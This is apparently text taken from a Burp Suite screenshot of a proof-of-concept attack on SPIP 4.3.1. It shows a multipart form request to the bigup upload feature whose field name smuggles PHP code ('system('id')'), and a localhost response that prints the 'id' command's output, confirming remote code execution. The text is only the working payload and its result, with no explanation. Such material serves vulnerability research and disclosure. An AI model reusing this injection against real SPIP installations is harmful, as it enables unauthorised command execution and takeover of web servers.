 Request
Pretty Raw Hex Hackvertor \n
48 Content-Disposition: form-data; name="formulaire_action_verifier_json"
49
50 true
51 -----------------------------237124342533945995992099168710
52 Content-Disposition: form-data; name="bigup_reinjecter_uniquement"
53
54 @de1b4b1e@
55 -----------------------------237124342533945995992099168710
56 Content-Disposition: form-data; name="HELLO[AB'.system('id').die().'CD]"; filename="example.txt"
57 Content-Type: text/plain
58
59 POC
60 --33098611516294847271958341513--
61 -----------------------------237124342533945995992099168710--
62
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Mon, 02 Sep 2024 19:56:38 GMT
4 Connection: close
5 X-Powered-By: PHP/8.3.10
6 Vary: Cookie, Accept-Encoding
7 Composed-By: SPIP 4.3.1 @ www.spip.net + http://localhost:8000/local/config.txt
8 Content-type: text/html; charset=UTF-8
9
10 uid=1000(vozec) gid=1000(vozec) groupes=1000(vozec),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),114(lpadmin),125(smmsp),984(docker),995(input)